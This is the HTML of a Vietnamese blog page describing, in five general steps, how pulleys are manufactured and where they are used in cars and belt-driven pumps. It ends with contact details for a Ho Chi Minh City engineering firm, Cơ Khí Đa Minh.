    "@type": "ImageObject","url": "https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHoBV1r0ouv_wBVAqpVtwoDHoPx3QkLVC5mQ2ZkJOXw4pE5VHkIKbUp_62rUdHBs8YXm_Hf2Tywdom-UCGrmHi7-Uw9gVkiP_38JCUe_OU93IfVnXlg73gVMJfhTIc2SG-BZzkw8frJ-ehCbpJZQ=w1200-h630-p-k-no-nu",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Minh Đức"
  }
}</script>
<h1 class='post-title'>
Quy trình công nghệ gia công Puly và những ứng dụng của Puly
</h1>
<div class='post-content post-body'>
<p><span style="font-family: times;"><a href="https://cokhidaminh.vn/quy-trinh-cong-nghe-gia-cong-puly/" style="text-align: justify;"><b><span style="font-size: 14pt;"><span style="color: #cc0000;">Quy trình công nghệ gia công Puly</span></span></b></a><span style="font-size: 14pt; text-align: justify;">&nbsp;được thực hiện như thế nào? Puly được ứng dụng như thế
nào trong cuộc sống cũng như ngành cơ khí? Đây là những câu hỏi được quan tâm
rất nhiều trong ngành cơ khí hiện nay. Ngành cơ khí đang là một trong những thị
trường được quan tâm và được ưa chuộng nhất hiện nay. Và một trong những phương
pháp cũng như sản phẩm được quan tâm nhất đó là Puly. Vậy đây là sản phẩm gì và
nó được gia công như thế nào? Nếu bạn có chung câu hỏi này thì hãy cùng tham
khảo bài viết ngay dưới đây nhé.</span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 6pt; mso-add-space: auto; mso-outline-level: 2; text-align: justify;"><b><span style="font-size: 14pt;"><span style="font-family: times;">Puly là gì?&nbsp;<o:p></o:p></span></span></b></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 15.6pt; mso-add-space: auto; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: times;">Puly
là thuật ngữ trong tiếng anh, và bạn có thể đơn giản hiểu nó như là ròng rọc.
Đây được xem là một trong những bộ phận quan trọng với mục đích giúp hàn gắn
các đai lên nhằm truyền momen để làm cho vận hành hệ thống được trơn tru và dễ
dàng hơn. Thực tế cho thấy, Puly được xem là phần trục lăn ròng rọc, nó có
nhiệm vụ giúp truyền momen lực giúp chuyển động, và nó có mục đích được sử dụng
để giúp máy móc có thể vận hành theo đúng quy luật.<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 15.6pt; mso-add-space: auto; text-align: justify;"><span style="font-family: times;"><span style="font-size: 14pt;">Trong
đời sống của con người, Puly cũng là yếu tố mà chúng ta rất cần và nó cũng rất
quan trọng, khi sử dụng nó giúp mang lại rất nhiều lợi ích và cũng khá tiện
dụng. Khi nhắc đến Puly, có thể người ta sẽ nghĩ ngay đến ròng rọc và thông
thường thì ròng rọc sẽ dùng để di chuyển các đồ vật từ nơi này đến nơi khác
trên không, nó có thể được dùng trong các nhà máy xí nghiệp, trong công ty,
khách sạn cũng được sử dụng nhiều, chung cư cũng sử dụng Puly để vận chuyển đồ
nhanh và gọn gàng hơn,&#8230; Ngoài ra, Puly sẽ sử dụng vào hệ thống các thang máy
cũng như trong băng chuyền.</span><span style="font-size: 14pt;">&nbsp;</span></span></p><p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 15.6pt; mso-add-space: auto; text-align: justify;"><span style="font-size: 14pt;"><o:p></o:p></span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://i.pinimg.com/originals/83/77/fb/8377fb7c511b36b19a4afded7bb55945.jpg" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: times;"><img border="0" data-original-height="469" data-original-width="735" height="469" src="https://i.pinimg.com/originals/83/77/fb/8377fb7c511b36b19a4afded7bb55945.jpg" width="735" /></span></a></div><p></p><p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 6pt; mso-add-space: auto; mso-outline-level: 2; text-align: justify;"><b><span style="font-size: 14pt;"><span style="font-family: times;">Quy trình công nghệ gia công Puly<o:p></o:p></span></span></b></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 15.6pt; mso-add-space: auto; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: times;">Sau
khi tìm hiểu Puly là gì thì quy trình công nghệ gia công Puly cũng đang được
rất nhiều khách hàng quan tâm. Vậy quy trình để làm ra Puly như thế nào? Dưới
đây là những bước trong quy trình để tạo ra Puly:<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 0.1in; mso-add-space: auto; mso-margin-top-alt: auto; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: times;">- Bước 1: Tạo bản vẽ thiết kế để xem được kích thước sao cho
phù hợp với nhu cầu của người tiêu dùng<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 15.6pt; mso-add-space: auto; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: times;">Trong
bước này, người thực hiện sẽ lên bản vẽ chi tiết cũng như nghiên cứu bản vẽ sao
cho phù hợp với nhu cầu của người tiêu dùng và thường người kỹ sư sẽ chịu trách
nhiệm về phần nghiên cứu cũng như lên bản vẽ này.<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 0.1in; mso-add-space: auto; mso-margin-top-alt: auto; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: times;">- Bước 2: Xác định được phương thức để sản xuất<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 15.6pt; mso-add-space: auto; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: times;">Tại
sao phải xác định phương thức để sản xuất trong quy trình công nghệ gia công
Puly? Vì với bước này, bạn có thể biết được phương thức nào để đưa ra được sản
phẩm tốt nhất và phù hợp trong những điều kiện làm việc nhất.<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 0.1in; mso-add-space: auto; mso-margin-top-alt: auto; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: times;">- Bước 3: Lựa chọn vật liệu và tiến hành chế tạo<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 15.6pt; mso-add-space: auto; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: times;">Với
bước này, người gia công sẽ tư vấn cũng như trao đổi trực tiếp với khách hàng
để lựa chọn được vật liệu nhằm tạo ra sản phẩm phù hợp mà khách hàng yêu cầu.<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 0.1in; mso-add-space: auto; mso-margin-top-alt: auto; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: times;">- Bước 4: Lên bản vẽ hoàn chỉnh và sắp xếp các bước cho phù
hợp<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 15.6pt; mso-add-space: auto; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: times;">Sau
khi lựa chọn vật liệu xong, bạn cần xác định lại bản vẽ cũng như sắp lại các
bước để chuẩn bị cho công đoạn tiến hành được thuận tiện hơn.<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 0.1in; mso-add-space: auto; mso-margin-top-alt: auto; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: times;">- Bước 5: Tiến hành thực hiện các thao tác tạo ra thành phẩm<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 15.6pt; mso-add-space: auto; text-align: justify;"><span style="font-family: times;"><span style="font-size: 14pt;">Sau
khi những bước trên đã đảm bảo được hoàn thiện hoàn toàn, thì người gia công sẽ
tiến hành thực hiện Puly theo đúng quy trình và cho ra thành phẩm.</span><span style="font-size: 14pt;">&nbsp;</span></span></p><p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 15.6pt; mso-add-space: auto; text-align: justify;"><span style="font-size: 14pt;"><o:p></o:p></span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://i.pinimg.com/originals/58/a6/a7/58a6a7b3da7c02e0511934d81ca6682f.jpg" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: times;"><img border="0" data-original-height="393" data-original-width="735" height="393" src="https://i.pinimg.com/originals/58/a6/a7/58a6a7b3da7c02e0511934d81ca6682f.jpg" width="735" /></span></a></div><p></p><p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 15.6pt; mso-add-space: auto; text-align: justify;"><span style="font-family: times;"><strong><span style="font-size: 14pt;">Puly được ứng dụng như thế nào?&nbsp;</span></strong><strong><span style="font-size: 14pt; mso-bidi-font-weight: normal;"><o:p></o:p></span></strong></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 15.6pt; mso-add-space: auto; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: times;">Sau khi đã tìm hiểu về quy trình
công nghệ gia công Puly thì chúng ta cùng tìm hiểu đến Puly được ứng dụng như
thế nào? Để nói về Puly thì không chỉ trong ngành cơ khí mà ngay cả trong cuộc
sống nó cũng được ứng dụng khá nhiều và mang đến rất nhiều lợi ích cho cuộc sống
chúng ta, ví dụ như:<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 15.6pt; mso-add-space: auto; text-align: justify;"><span style="font-family: times;"><strong><span style="font-size: 14pt;">Puly trong ô tô</span></strong><strong><span style="font-size: 14pt; mso-bidi-font-weight: normal;"><o:p></o:p></span></strong></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 15.6pt; mso-add-space: auto; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: times;">Các bộ phận trong xe ô tô có nhiều
chức năng khác nhau, nên trên thị trường cùng có nhiều Puly khác nhau để thuận
tiện cho việc phù hợp với các thiết bị đó. Và hiện nay trên thị trường có 5 loại
Puly được ứng dụng trong ô tô như:<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 0.1in; mso-add-space: auto; mso-margin-top-alt: auto; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: times;">- Puly cố định<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 0.1in; mso-add-space: auto; mso-margin-top-alt: auto; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: times;">- Puly dẫn động<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 0.1in; mso-add-space: auto; mso-margin-top-alt: auto; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: times;">- Puly côn<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 0.1in; mso-add-space: auto; mso-margin-top-alt: auto; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: times;">- Puly phức hợp<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 0.1in; mso-add-space: auto; mso-margin-top-alt: auto; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: times;">- Puly Palang<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 0.1in; mso-add-space: auto; mso-margin-top-alt: auto; text-align: justify;"><span style="font-family: times;"><strong><span style="font-size: 14pt;">Puly được ứng dụng trong máy bơm dây đai</span></strong><strong><span style="font-size: 14pt; mso-bidi-font-weight: normal;"><o:p></o:p></span></strong></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 0.1in; mso-add-space: auto; mso-margin-top-alt: auto; text-align: justify;"><span style="font-family: times;"><span style="font-size: 14pt;">Puly được xem là
linh kiện rất quan trọng có mặt trong hệ thống máy bơm dây đai. Phụ kiện Puly
này được gắn trực tiếp với trục động cơ ngay trên đầu máy bơm. Nhờ vào hệ thống
của dây curoa mà giúp làm cho động cơ sẽ truyền lực và giúp Puly quay. Qua yếu
tố trên, hệ thống tay biên cũng như piston sẽ hoạt động nhằm tạo ra áp lực và sẽ
đưa được nước vào.</span><span style="font-size: 14pt;">&nbsp;</span></span></p><p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 0.1in; mso-add-space: auto; mso-margin-top-alt: auto; text-align: justify;"><span style="font-size: 14pt;"><o:p></o:p></span></p><div class="separator" style="clear: both; text-align: center;"><a href="https://i.pinimg.com/originals/f7/ba/66/f7ba66b2aa0a90ae5596681820d4769c.jpg" style="margin-left: 1em; margin-right: 1em;"><span style="font-family: times;"><img border="0" data-original-height="447" data-original-width="735" height="447" src="https://i.pinimg.com/originals/f7/ba/66/f7ba66b2aa0a90ae5596681820d4769c.jpg" width="735" /></span></a></div><p></p><p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 15.6pt; mso-add-space: auto; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: times;">Puly
trong máy bơm nước dây đai được thiết kế có hình tròn với những phần rãnh được
thiết kế với mục đích lắp curoa. Trên thị trường hiện nay, Puly sẽ được thiết
kế với 4 loại kích thước khác nhau với mục đích phù hợp với các dòng máy có
công suất khác nhau và như vậy sẽ làm cho người tiêu dùng dễ dàng lựa chọn.<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 15.6pt; mso-add-space: auto; text-align: justify;"><span style="font-family: times;"><span style="font-size: 14pt;">Trên
đây chúng tôi đã giải đáp cho bạn được những quy trình công nghệ gia công Puly
bạn nên tham khảo. Hy vọng qua bài viết này bạn cũng hiểu rõ hơn về những ứng
dụng của Puly trong cuộc sống cũng như trong ngành cơ khí. Nếu bạn đang tìm cho
mình nơi&nbsp;</span><a href="https://cokhidaminh.vn/gia-cong-puly/" target="_blank"><b><span color="windowtext" style="color: #cc0000; font-size: 14pt; text-decoration: none;">gia công Puly</span></b></a><span style="font-size: 14pt;">&nbsp;thì
hãy liên hệ ngay với Cơ Khí Đa Minh<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 15.6pt; mso-add-space: auto; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: times;">Cơ
Khí Đa Minh là một trong những nơi chuyên cung cấp sản phẩm cũng như gia công
Puly uy tín và chất lượng hàng đầu tại TPHCM. Tại đây bạn sẽ được biết những
giai đoạn cũng như sẽ cho bạn được những yếu tố để xác định được độ phù hợp
Puly với thiết bị của bạn. Hãy liên hệ ngay với chúng tôi để được tư vấn và hỗ
trợ.<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 15.6pt; mso-add-space: auto; text-align: justify;"><span style="font-family: times;"><b><span style="font-size: 14pt;">CÔNG TY TNHH CƠ KHÍ ĐA MINH</span></b><span style="font-size: 14pt;"><o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 0.1in; mso-add-space: auto; mso-margin-top-alt: auto; text-align: justify;"><span style="font-family: times;"><b><span style="font-size: 14pt;">- Địa chỉ:</span></b><span style="font-size: 14pt;">&nbsp;504
Nguyễn Tất Thành, Phường 18, Quận 4, Thành phố Hồ Chí Minh<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 0.1in; mso-add-space: auto; mso-margin-top-alt: auto; text-align: justify;"><span style="font-family: times;"><b><span style="font-size: 14pt;">- Điện thoại:</span></b><span style="font-size: 14pt;">&nbsp;0918.46.55.77<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 0.1in; mso-add-space: auto; mso-margin-top-alt: auto; text-align: justify;"><span style="font-family: times;"><b><span style="font-size: 14pt;">- Email:</span></b><span style="font-size: 14pt;">&nbsp;cokhidaminh@gmail.com<o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 0.1in; mso-add-space: auto; mso-margin-top-alt: auto; text-align: justify;"><span style="font-family: times;"><b><span style="font-size: 14pt;">- Website:</span></b><span style="font-size: 14pt;">&nbsp;</span><a href="https://cokhidaminh.vn/" target="_blank"><span color="windowtext" style="font-size: 14pt; text-decoration: none;">https://cokhidaminh.vn/</span></a><span style="font-size: 14pt;"><o:p></o:p></span></span></p>

<p class="MsoNormalCxSpMiddle" style="background: white; line-height: normal; margin-bottom: 0.1in; mso-add-space: auto; mso-margin-top-alt: auto; text-align: justify;"><span style="font-family: times;"><b><span style="font-size: 14pt;">- Fanpage:</span></b><span style="font-size: 14pt;">&nbsp;</span><a href="https://www.facebook.com/cokhidaminh" target="_blank"><span color="windowtext" style="font-size: 14pt; text-decoration: none;">https://www.facebook.com/cokhidaminh</span></a></span><span style="font-family: &quot;Times New Roman&quot;,&quot;serif&quot;; font-size: 14pt; mso-fareast-font-family: &quot;Times New Roman&quot;;"><o:p></o:p></span></p>
</div>
</div>
</div>
</div></div>
</div>
<div class='sidebar-wrapper' id='sidebar-left'>
</div>
<div class='clr'></div>
</div>
</div>
<div class='clr'></div>
<div id='footer'>
<div class='content-wrapper'>
<div class='footer-wrapper section' id='footer-top'><div class='widget Image' data-version='2' id='Image8'>
<h3 class='title'>
NKP Logistics
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/dich-vu-chuyen-nha-bac-nam-tron-goi.html'>
<img alt='NKP Logistics' height='150' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCLWNizkKy1u3bd5ZcIJwLPenD9E_Ym9q84MApUaXj3yDdjWTpbv46pIBhoVrFezQewNyrqarMlWgicT0yd_OnAzszlauE0pg2TEypnrXkj9bI7RzCrfkgZi7xoxSMyI1h67SPD20UXdzwBIaUiZPnTanencLr0OVtn5E0BWPgQrzbj-rX8C1HgNTnhmb1/s150/7a.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCLWNizkKy1u3bd5ZcIJwLPenD9E_Ym9q84MApUaXj3yDdjWTpbv46pIBhoVrFezQewNyrqarMlWgicT0yd_OnAzszlauE0pg2TEypnrXkj9bI7RzCrfkgZi7xoxSMyI1h67SPD20UXdzwBIaUiZPnTanencLr0OVtn5E0BWPgQrzbj-rX8C1HgNTnhmb1/s72/7a.png 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCLWNizkKy1u3bd5ZcIJwLPenD9E_Ym9q84MApUaXj3yDdjWTpbv46pIBhoVrFezQewNyrqarMlWgicT0yd_OnAzszlauE0pg2TEypnrXkj9bI7RzCrfkgZi7xoxSMyI1h67SPD20UXdzwBIaUiZPnTanencLr0OVtn5E0BWPgQrzbj-rX8C1HgNTnhmb1/s128/7a.png 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCLWNizkKy1u3bd5ZcIJwLPenD9E_Ym9q84MApUaXj3yDdjWTpbv46pIBhoVrFezQewNyrqarMlWgicT0yd_OnAzszlauE0pg2TEypnrXkj9bI7RzCrfkgZi7xoxSMyI1h67SPD20UXdzwBIaUiZPnTanencLr0OVtn5E0BWPgQrzbj-rX8C1HgNTnhmb1/s220/7a.png 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCLWNizkKy1u3bd5ZcIJwLPenD9E_Ym9q84MApUaXj3yDdjWTpbv46pIBhoVrFezQewNyrqarMlWgicT0yd_OnAzszlauE0pg2TEypnrXkj9bI7RzCrfkgZi7xoxSMyI1h67SPD20UXdzwBIaUiZPnTanencLr0OVtn5E0BWPgQrzbj-rX8C1HgNTnhmb1/s400/7a.png 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCLWNizkKy1u3bd5ZcIJwLPenD9E_Ym9q84MApUaXj3yDdjWTpbv46pIBhoVrFezQewNyrqarMlWgicT0yd_OnAzszlauE0pg2TEypnrXkj9bI7RzCrfkgZi7xoxSMyI1h67SPD20UXdzwBIaUiZPnTanencLr0OVtn5E0BWPgQrzbj-rX8C1HgNTnhmb1/s640/7a.png 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCLWNizkKy1u3bd5ZcIJwLPenD9E_Ym9q84MApUaXj3yDdjWTpbv46pIBhoVrFezQewNyrqarMlWgicT0yd_OnAzszlauE0pg2TEypnrXkj9bI7RzCrfkgZi7xoxSMyI1h67SPD20UXdzwBIaUiZPnTanencLr0OVtn5E0BWPgQrzbj-rX8C1HgNTnhmb1/s800/7a.png 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCLWNizkKy1u3bd5ZcIJwLPenD9E_Ym9q84MApUaXj3yDdjWTpbv46pIBhoVrFezQewNyrqarMlWgicT0yd_OnAzszlauE0pg2TEypnrXkj9bI7RzCrfkgZi7xoxSMyI1h67SPD20UXdzwBIaUiZPnTanencLr0OVtn5E0BWPgQrzbj-rX8C1HgNTnhmb1/s1024/7a.png 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCLWNizkKy1u3bd5ZcIJwLPenD9E_Ym9q84MApUaXj3yDdjWTpbv46pIBhoVrFezQewNyrqarMlWgicT0yd_OnAzszlauE0pg2TEypnrXkj9bI7RzCrfkgZi7xoxSMyI1h67SPD20UXdzwBIaUiZPnTanencLr0OVtn5E0BWPgQrzbj-rX8C1HgNTnhmb1/s1280/7a.png 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCLWNizkKy1u3bd5ZcIJwLPenD9E_Ym9q84MApUaXj3yDdjWTpbv46pIBhoVrFezQewNyrqarMlWgicT0yd_OnAzszlauE0pg2TEypnrXkj9bI7RzCrfkgZi7xoxSMyI1h67SPD20UXdzwBIaUiZPnTanencLr0OVtn5E0BWPgQrzbj-rX8C1HgNTnhmb1/s1600/7a.png 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Có Nên Thuê Dịch Vụ Chuyển Nhà Bắc Nam Trọn Gói Không?</span>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<h3 class='title'>
Honda Lâm Đồng
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/cac-dai-ly-oto-honda-cac-tinh-phia-nam.html'>
<img alt='Honda Lâm Đồng' height='150' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj6ML2YaauSC-PxL3Ggi4iE1psb_55A7U8Gwm5UHY02cS2fz7tDm7tfoOImibUIrh7lwifgYwsywDzV_whtiozqg4AfDygAzOxGiOkQJIi9OmGQ4lMV3gDlgdKSO-qr87R9rMR2_qf5f5vnVOYaPbpWZeW-aHuxQ-X6-OZehnxav4BgJZmHa9HiT1pmjzo=s150' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEj6ML2YaauSC-PxL3Ggi4iE1psb_55A7U8Gwm5UHY02cS2fz7tDm7tfoOImibUIrh7lwifgYwsywDzV_whtiozqg4AfDygAzOxGiOkQJIi9OmGQ4lMV3gDlgdKSO-qr87R9rMR2_qf5f5vnVOYaPbpWZeW-aHuxQ-X6-OZehnxav4BgJZmHa9HiT1pmjzo=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEj6ML2YaauSC-PxL3Ggi4iE1psb_55A7U8Gwm5UHY02cS2fz7tDm7tfoOImibUIrh7lwifgYwsywDzV_whtiozqg4AfDygAzOxGiOkQJIi9OmGQ4lMV3gDlgdKSO-qr87R9rMR2_qf5f5vnVOYaPbpWZeW-aHuxQ-X6-OZehnxav4BgJZmHa9HiT1pmjzo=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEj6ML2YaauSC-PxL3Ggi4iE1psb_55A7U8Gwm5UHY02cS2fz7tDm7tfoOImibUIrh7lwifgYwsywDzV_whtiozqg4AfDygAzOxGiOkQJIi9OmGQ4lMV3gDlgdKSO-qr87R9rMR2_qf5f5vnVOYaPbpWZeW-aHuxQ-X6-OZehnxav4BgJZmHa9HiT1pmjzo=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEj6ML2YaauSC-PxL3Ggi4iE1psb_55A7U8Gwm5UHY02cS2fz7tDm7tfoOImibUIrh7lwifgYwsywDzV_whtiozqg4AfDygAzOxGiOkQJIi9OmGQ4lMV3gDlgdKSO-qr87R9rMR2_qf5f5vnVOYaPbpWZeW-aHuxQ-X6-OZehnxav4BgJZmHa9HiT1pmjzo=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEj6ML2YaauSC-PxL3Ggi4iE1psb_55A7U8Gwm5UHY02cS2fz7tDm7tfoOImibUIrh7lwifgYwsywDzV_whtiozqg4AfDygAzOxGiOkQJIi9OmGQ4lMV3gDlgdKSO-qr87R9rMR2_qf5f5vnVOYaPbpWZeW-aHuxQ-X6-OZehnxav4BgJZmHa9HiT1pmjzo=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEj6ML2YaauSC-PxL3Ggi4iE1psb_55A7U8Gwm5UHY02cS2fz7tDm7tfoOImibUIrh7lwifgYwsywDzV_whtiozqg4AfDygAzOxGiOkQJIi9OmGQ4lMV3gDlgdKSO-qr87R9rMR2_qf5f5vnVOYaPbpWZeW-aHuxQ-X6-OZehnxav4BgJZmHa9HiT1pmjzo=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEj6ML2YaauSC-PxL3Ggi4iE1psb_55A7U8Gwm5UHY02cS2fz7tDm7tfoOImibUIrh7lwifgYwsywDzV_whtiozqg4AfDygAzOxGiOkQJIi9OmGQ4lMV3gDlgdKSO-qr87R9rMR2_qf5f5vnVOYaPbpWZeW-aHuxQ-X6-OZehnxav4BgJZmHa9HiT1pmjzo=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEj6ML2YaauSC-PxL3Ggi4iE1psb_55A7U8Gwm5UHY02cS2fz7tDm7tfoOImibUIrh7lwifgYwsywDzV_whtiozqg4AfDygAzOxGiOkQJIi9OmGQ4lMV3gDlgdKSO-qr87R9rMR2_qf5f5vnVOYaPbpWZeW-aHuxQ-X6-OZehnxav4BgJZmHa9HiT1pmjzo=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEj6ML2YaauSC-PxL3Ggi4iE1psb_55A7U8Gwm5UHY02cS2fz7tDm7tfoOImibUIrh7lwifgYwsywDzV_whtiozqg4AfDygAzOxGiOkQJIi9OmGQ4lMV3gDlgdKSO-qr87R9rMR2_qf5f5vnVOYaPbpWZeW-aHuxQ-X6-OZehnxav4BgJZmHa9HiT1pmjzo=s1600 1600w' width='150'>
</img>
</a>
<br/>
<span class='caption'>Tổng Hợp Địa Chỉ Các Đại Lý Oto Honda Tại Các Tỉnh Thành Phía Nam</span>
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<h3 class='title'>
DK Bike
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/huong-dan-sac-xe-dien-antoan-nhat.html'>
<img alt='DK Bike' height='150' id='Image13_img' src='https://i.pinimg.com/originals/01/c0/c5/01c0c5e5b8e44eb4a72216e7f3221b31.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Hướng dẫn sạc xe điện an toàn nhất</span>
</div>
</div><div class='widget Image' data-version='2' id='Image7'>
<h3 class='title'>
Bạt phủ ô tô
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/bat-phu-xe-o-to-gk-auto.html'>
<img alt='Bạt phủ ô tô' height='150' id='Image7_img' src='https://i.pinimg.com/originals/28/6f/29/286f29f43db0a477601fe308c6c2dbfc.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Bạt phủ xe ô tô - Lư&#803;a cho&#803;n đê&#777; ba&#777;o vê&#803; cho chiê&#769;c xê&#769; hô&#803;p</span>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<h3 class='title'>
Cơ khí Đa Minh
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/quy-trinh-cong-nghe-gia-cong-puly.html'>
<img alt='Cơ khí Đa Minh' height='150' id='Image2_img' src='https://i.pinimg.com/originals/8b/a2/cc/8ba2cce2a716a3df6308025e276aec5e.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Quy trình công nghệ gia công Puly và những ứng dụng của Puly</span>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<h3 class='title'>
Ngân hàng SCB
</h3>
<div class='widget-content'>
<a href='https://www.noithatoto.net/p/loi-ich-cua-chung-chi-tien-gui.html'>
<img alt='Ngân hàng SCB' height='150' id='Image3_img' src='https://i.pinimg.com/originals/d1/d2/f3/d1d2f3f92a41a6568b5b0e5d7b18e1e1.jpg' width='150'>
</img>
</a>
<br/>
<span class='caption'>Chứng chỉ tiền gửi ngắn hạn tại SCB</span>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<h3 class='title'>
Trường Thành
</h3>
<div class='widget-content'>
